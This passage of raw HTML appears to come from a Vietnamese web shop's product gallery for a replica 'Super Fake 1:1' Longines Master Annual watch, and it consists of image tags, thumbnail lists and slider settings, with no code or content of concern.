data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (1)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (8)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (7)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (3)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (6)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (5)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (4)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-100x100.jpg" data-thumb-alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" decoding="async" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (9)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 5"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 6"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4-300x300.jpg" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM 7"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER 